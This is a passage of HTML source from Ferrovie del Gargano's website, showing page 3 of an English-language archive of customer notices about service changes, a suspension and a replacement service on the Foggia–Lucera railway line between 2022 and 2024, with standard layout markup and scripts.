                      <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-9">
                      <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-8">
                      <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-5">
                      <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-7">
                      <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-6">
                      <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-7">
                      <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-5">
                      <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-8">
                      <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-9">
                      <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane"><div class="DnnModule DnnModule-DNNGoxBlog DnnModule-1637"><a name="1637"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1637_ContentPane" class="contentpane"><!-- Start_Module_1637 --><style>
.simple_list .post_thum
{
border:none;
}


[class^="icon-"], [class*=" icon-"]
{
width:0px;
}
.single_meta li
{
margin: -5px;
padding:0px;
background:none;
}


.simple_list h2.news_title a
{
font-size: 16px !important;
    line-height: 24px !important;
	color:#187A89 !important;
	font-weight:bold;
	}
.page_meta {
    border-top: 1px solid #187A89;
    border-bottom: 1px solid #187A89;
    padding: 8px 10px;
    background: #187A89;
    margin-bottom: 15px;
    color: #ffffff;
    font-weight: bold;
	border-radius: 5px;
}
</style><div id="dnn_ctr1637_ModuleContent" class="DNNModuleContent ModDNNGoxBlogC">
	

<div id="dnn_ctr1637_View_Index_plLicense">
		



<div class="validationEngineContainer form_div_1637" >
    <!--[if LT IE 9]>
	<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<style type="text/css">
		.simple_list .post_thum img{
        	max-width:none;	
        }
	</style>
<![endif]-->     


<div class="simple_list Skin_03_Simple">
			<div class="page_meta">
				Archive by tag: <span> FOGGIA-LUCERA</span><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB">Return</a>
		</div>
			    
	
    		<!-- Rss Begin-->
		<div class="news_rss"><a href="/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ModuleId=1637&ajaxType=2&TabId=339&PortalId=0&language=en-GB" target="_blank"><img src="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/theme/images/rss.png" alt="RSS" title="RSS" /></a></div>
	<!-- Rss End-->
									<article class="news_post  ">
					<!-- News Thumbnail Begin-->
										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/6417/NOTICE-OF-CUSTOMERS" target="_self">NOTICE OF CUSTOMERS</a>
                                                					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                                            <li><span><i class="icon-calendar"></i> 28/06/2024 17:05:00</span></li>                                         
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						                        							Replacement service for the “Foggia – Lucera” line (30 June ÷ 1 September 2024).
                        
						<!-- News Summary End--> 						<div class="post_more"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/6417/NOTICE-OF-CUSTOMERS"  target="_self">Read More</a></div>                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post  ">
					<!-- News Thumbnail Begin-->
										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/6329/NOTICE-OF-CUSTOMERS" target="_self">NOTICE OF CUSTOMERS</a>
                                                					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                                            <li><span><i class="icon-calendar"></i> 07/06/2024 08:17:00</span></li>                                         
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						                        							Suspension of the Foggia-Lucera railway line.
                        
						<!-- News Summary End--> 						<div class="post_more"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/6329/NOTICE-OF-CUSTOMERS"  target="_self">Read More</a></div>                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post  ">
					<!-- News Thumbnail Begin-->
										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/6248/NOTICE-OF-CUSTOMERS" target="_self">NOTICE OF CUSTOMERS</a>
                                                					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                                            <li><span><i class="icon-calendar"></i> 16/05/2024 08:31:00</span></li>                                         
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						                        							Foggia - Lucera line. Change in train circulation.
                        
						<!-- News Summary End--> 						<div class="post_more"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/6248/NOTICE-OF-CUSTOMERS"  target="_self">Read More</a></div>                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post  ">
					<!-- News Thumbnail Begin-->
										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/4959/NOTICE-OF-CUSTOMERS" target="_self">NOTICE OF CUSTOMERS</a>
                                                					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                                            <li><span><i class="icon-calendar"></i> 08/01/2024 13:08:00</span></li>                                         
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						                        							Line Foggia - Lucera. Train movement variation.
                        
						<!-- News Summary End--> 						<div class="post_more"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/4959/NOTICE-OF-CUSTOMERS"  target="_self">Read More</a></div>                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post  ">
					<!-- News Thumbnail Begin-->
										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/4563/NOTICE-OF-CUSTOMERS" target="_self">NOTICE OF CUSTOMERS</a>
                                                					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                                            <li><span><i class="icon-calendar"></i> 28/06/2023 10:23:00</span></li>                                         
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						                        							Foggia - Lucera line. Change in train circulation.
                        
						<!-- News Summary End--> 						<div class="post_more"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/4563/NOTICE-OF-CUSTOMERS"  target="_self">Read More</a></div>                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post  ">
					<!-- News Thumbnail Begin-->
										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/4422/NOTICE-OF-CUSTOMERS" target="_self">NOTICE OF CUSTOMERS</a>
                                                					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                                            <li><span><i class="icon-calendar"></i> 01/05/2023 08:11:00</span></li>                                         
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						                        							Foggia - Lucera line. Change in train circulation.
                        
						<!-- News Summary End--> 						<div class="post_more"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/4422/NOTICE-OF-CUSTOMERS"  target="_self">Read More</a></div>                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post  ">
					<!-- News Thumbnail Begin-->
										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/4202/NOTICE-OF-CUSTOMERS" target="_self">NOTICE OF CUSTOMERS</a>
                                                					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                                            <li><span><i class="icon-calendar"></i> 13/01/2023 08:04:00</span></li>                                         
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						                        							Line Foggia - Lucera. Train movement variation.
                        
						<!-- News Summary End--> 						<div class="post_more"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/4202/NOTICE-OF-CUSTOMERS"  target="_self">Read More</a></div>                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post  ">
					<!-- News Thumbnail Begin-->
										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/4142/NOTICE-OF-CUSTOMERS" target="_self">NOTICE OF CUSTOMERS</a>
                                                					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                                            <li><span><i class="icon-calendar"></i> 03/12/2022 08:09:00</span></li>                                         
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						                        							Foggia - Lucera line. Change in train circulation.
                        
						<!-- News Summary End--> 						<div class="post_more"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/4142/NOTICE-OF-CUSTOMERS"  target="_self">Read More</a></div>                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post  ">
					<!-- News Thumbnail Begin-->
										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/3645/NOTICE-TO-CUSTOMERS" target="_self">NOTICE TO CUSTOMERS</a>
                                                					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                                            <li><span><i class="icon-calendar"></i> 11/02/2022 09:18:00</span></li>                                         
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						                        							Line Foggia - Lucera. Change in train circulation.
                        
						<!-- News Summary End--> 						<div class="post_more"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/3645/NOTICE-TO-CUSTOMERS"  target="_self">Read More</a></div>                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post  ">
					<!-- News Thumbnail Begin-->
										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/3628/NOTICE-TO-CUSTOMERS" target="_self">NOTICE TO CUSTOMERS</a>
                                                					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                                            <li><span><i class="icon-calendar"></i> 20/01/2022 09:38:00</span></li>                                         
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						                        							Foggia - Lucera line. Change in train circulation.
                        
						<!-- News Summary End--> 						<div class="post_more"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/3628/NOTICE-TO-CUSTOMERS"  target="_self">Read More</a></div>                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    		
				<div class="xblog_page">
					<div class="pager"><span class="total">Page 3 of 7</span> <a class="first button" href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/SearchTag/FOGGIA-LUCERA/pageindex1637/1">First</a><a class="previous button" href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/SearchTag/FOGGIA-LUCERA/pageindex1637/2">Previous</a> <a class="index button" href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/SearchTag/FOGGIA-LUCERA/pageindex1637/1">1</a><a class="index button" href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/SearchTag/FOGGIA-LUCERA/pageindex1637/2">2</a><span class="index disabled">[3]</span><a class="index button" href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/SearchTag/FOGGIA-LUCERA/pageindex1637/4">4</a><a class="index button" href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/SearchTag/FOGGIA-LUCERA/pageindex1637/5">5</a> <a class="next button" href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/SearchTag/FOGGIA-LUCERA/pageindex1637/4">Next</a><a class="last button" href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/SearchTag/FOGGIA-LUCERA/pageindex1637/7">Last</a></div>
				</div>
	</div>



  
 </div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_1637").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_1637 input[lang='Submit']").click(function () {
             if (!$('.form_div_1637').validationEngine('validate')) {
                 return false;
             }
         });

     });

     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>


	</div>







</div><!-- End_Module_1637 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1864"><a name="1864"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1864_ContentPane" class="contentpane"><!-- Start_Module_1864 --><div id="dnn_ctr1864_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1864_HtmlModule_lblContent" class="Normal">
	<div class="functionList_7  pb-30">
<div class="row">
<div class="functionBox fdg_bianco"> <!--<span class="functionIcon fa fa-bus"></span>-->
<p class="functiontitle fdg_bianco" style="color: #444444; text-align: left; padding-left: 20px;">I nostri servizi</p>
</div>
<div class="functionBox fdg_verde"> <!--<span class="functionIcon fa fa-bus"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-ferroviari">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi ferroviari</p>
</a>
</div>
<div class="functionBox fdg_blu"> <!--<span class="functionIcon fa fa-share-alt"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-Statali">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi statali</p>
</a>
</div>
<div class="functionBox fdg_rosso"> <!--<span class="functionIcon fa fa-car"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-extraurbani">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi extraurbani</p>
</a>
</div>
<div class="functionBox fdg_giallo"> <!--<span class="functionIcon fa fa-map-marker"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizio-Urbano">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizio urbano</p>
</a>
</div>
</div>
</div>
<br />
<p>&nbsp; &nbsp;<a href="https://infoviaggio.ferroviedelgargano.com/index.php/gare-concluse/"> Gare Concluse</a></p>
</div>

</div><!-- End_Module_1864 --></div>
     <div class="c_footer"></div>
</div>











</div><div class="DnnModule DnnModule-DNNGOxBlogSearch DnnModule-1635"><a name="1635"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1635_dnnTITLE3_titleLabel" class="title3">Cerca tra le News</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr1635_ContentPane" class="contentpane"><!-- Start_Module_1635 --><div id="dnn_ctr1635_ModuleContent" class="DNNModuleContent ModDNNGOxBlogSearchC">
	<div class="xblog_search">
	<input type="text" id="SctlText788" name="SctlText788" Value="" style="width:180px;" class="NormalTextBox" x-webkit-speech onkeydown="return __dnn_KeyDown('13', 'javascript:__doPostBack(%27dnn$ctr1635$View_Search$SearchButton%27,%27%27)', event);"/> <input type="submit" class="CommandButton"name="dnn$ctr1635$View_Search$SearchButton" id="dnn_ctr1635_View_Search_SearchButton"  value="Search" OnClick="CancelValidation();"   />
</div>

</div><!-- End_Module_1635 --></div>
  </div>
  <!--Container Content End--> 
  <!--Container Buttons-->
  <div class="c_footer">
    
    
    
    
  </div>
  <!--Container Buttons End--> 
</div>









</div><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-1636"><a name="1636"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1636_dnnTITLE3_titleLabel" class="title3">Tags</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr1636_ContentPane" class="contentpane"><!-- Start_Module_1636 --><div id="dnn_ctr1636_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr1636_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_1636">

 <div class="blogDashBoard-tag clearfix">  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=%40tpl" title="@tpl" >@tpl</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/trasferimentocapolinea" title="trasferimentocapolinea" >trasferimentocapolinea</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/TARIFFE" title="TARIFFE" >TARIFFE</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=VENDITA+BIGLIETTI+STATALI" title="VENDITA BIGLIETTI STATALI" >VENDITA BIGLIETTI STATALI</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/NUOVI" title="NUOVI" >NUOVI</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/PROVINCIALI" title="PROVINCIALI" >PROVINCIALI</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/ORSARADIPUGLIA" title="ORSARADIPUGLIA" >ORSARADIPUGLIA</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/ALIMENTARI" title="ALIMENTARI" >ALIMENTARI</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/PESCHICI" title="PESCHICI" >PESCHICI</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/MARE" title="MARE" >MARE</a>  </div>
 
 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_1636").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_1636 input[lang='Submit']").click(function () {
             if (!$('.form_div_1636').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_1636 --></div>
  </div>
  <!--Container Content End--> 
  <!--Container Buttons-->
  <div class="c_footer">
    
    
    
    
  </div>
  <!--Container Buttons End--> 
</div>









</div></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1860"><a name="1860"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1860_ContentPane" class="contentpane"><!-- Start_Module_1860 -->
<style>
@media screen and (min-width:899px){
#cookie-message
{
display:block;
width: 100%;

background-color: #ffffff;
color:#333;
z-index:9999;
bottom:0px;
left:0px;
position:fixed;
text-align:center;
opacity:0.8;

font-size: 14px;
display:none;
padding:5px;
}
#cookie-message a:link,
#cookie-message a:visited
{
}
#cookie-message a:hover
{
}
#cookie-chiudi
{
background-color: #000;
color: #FFF;
border:solid 1px #CDCDCD;
font-size:12px;
display: inline-block;
margin-left: 20px;
cursor: pointer;
padding:4px;
}
}



@media screen and (max-width:899px){
#cookie-message
{
display:block;
width: 100%;

background-color: #ffffff;
color:#333;
z-index:9999;
bottom:0px;
left:0px;
position:fixed;
text-align:center;
opacity:0.8;

font-size: 12px;
display:none;
padding:5px;
}
#cookie-message a:link,
#cookie-message a:visited
{
}
#cookie-message a:hover
{
}
#cookie-chiudi
{
background-color: #000;
color: #FFF;
border:solid 1px #CDCDCD;
font-size:10px;
display: inline-block;
margin-left: 20px;
cursor: pointer;
padding:4px;
}

}












</style>

<script>
/****************************** * privacy cookie *****************************/
function setCookie(c_name,value,exdays)
{
var exdate=new Date();
exdate.setDate(exdate.getDate() + exdays);
var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
document.cookie=c_name + "=" + c_value;
}
function getCookie(cname) {
var name = cname + "=";
var ca = document.cookie.split(';');
for(var i=0; i<ca.length; i++) {
var c = ca[i].trim();
if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
}
return "";
}
$(document).ready(function() {
if (getCookie("cookie-message-readed") == 1)
{
//$("#cookie-message").hide();
}
else {
$("#cookie-message").show();
}
$("#cookie-chiudi").click(function(){
setCookie("cookie-message-readed",1 , 365);
$("#cookie-message").hide();
});
});
</script><div id="dnn_ctr1860_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1860_HtmlModule_lblContent" class="Normal">
	<div id="cookie-message" style="text-align: justify;">
<p style="background: white; text-align: justify;">&nbsp;</p>
</div>
</div>

</div><!-- End_Module_1860 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1862"><a name="1862"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1862_ContentPane" class="contentpane"><!-- Start_Module_1862 --><style>
@media only screen and (max-width: 767px){
.MessageBox .Message_Icon {
top:0px;
}
}
a.Button_default
{
background-color:#ffffff;
color:#00688B !important;
text-shadow:none;
font-weight:bold;
}
a.Button_default:hover
{
background-color:#00688B !important;
color:#ffffff !important;
font-weight:bold;
}
</style><div id="dnn_ctr1862_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1862_HtmlModule_lblContent" class="Normal">
	<div class="backgroundImage4">
<div class="backgroundImage4_shade">
<div class="dnn_layout">
<div class="content_mid clearfix"> <br />
<div class="row animation scaleUp pb-10 pt-10">
<div class="col-sm-3"><img alt="" style="padding-bottom: 20px; width: 107px;" src="/portals/0/FDG/image/people.png?ver=2016-03-29-155432-927" /> </div>
<div class="col-sm-6">
<div style="margin-top: 10px;">
<p style="text-align: center; color: #ffffff; font-size: 30px;"> FdG &Egrave; SEMPRE A TUA DISPOSIZIONE!</p>
<p><a href="https://www.facebook.com/fergargano/?fref=ts" target="_blank" title="Facebook"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/f%20w.png?ver=2016-03-29-164932-503" /></a>
<a href="https://twitter.com/FerGargano?lang=it" target="_blank" title="Twitter"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/t%20w.png?ver=2016-03-29-164947-550" /></a>
<a href="https://www.instagram.com/ferrovie_del_gargano/" target="_blank" title="Instagram"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/i%20w.png?ver=2016-03-29-165001-410" /></a>
<a href="https://www.youtube.com/results?search_query=ferrovie+del+gargano" target="_blank" title="Youtube"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/y%20w.png?ver=2016-03-29-165011-740" /></a>
</p>
<p style="padding-top: 10px; font-size: 20px;">
<a href="/Contattaci/Informazioni" title="Informazioni">Informazioni</a>&nbsp;&nbsp;
<a href="/Contattaci/Reclami" title="Reclami">Reclami</a>&nbsp;&nbsp;
<a href="/Contattaci/Rimborsi" title="Rimborsi">Rimborsi</a>&nbsp;&nbsp;
<a href="/Sistemi-di-gestione/Area-Trasparenza" title="Rimborsi">Area Trasparenza</a>&nbsp;</p>
<p style="padding-top: 10px; font-size: 20px;"><a href="https://ferroviedelgargano.integrityline.com/frontpage" class="ApplyClass">Whistleblowing</a><span>&nbsp;&nbsp;</span></p>
</div>
</div>
<div class="col-sm-3">
<img alt="" style="padding-bottom: 20px; width: 100%; max-width: 249px;" src="/portals/0/FDG/logo-rina.png" />
<!--<div style="padding-top: 15px;"> <a href="/Contattaci" class="Button_default">PARLA CON NOI</a> </div>-->
</div>
</div>
</div>
</div>
</div>
</div>
</div>

</div><!-- End_Module_1862 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
                <div class="dnn_layout">
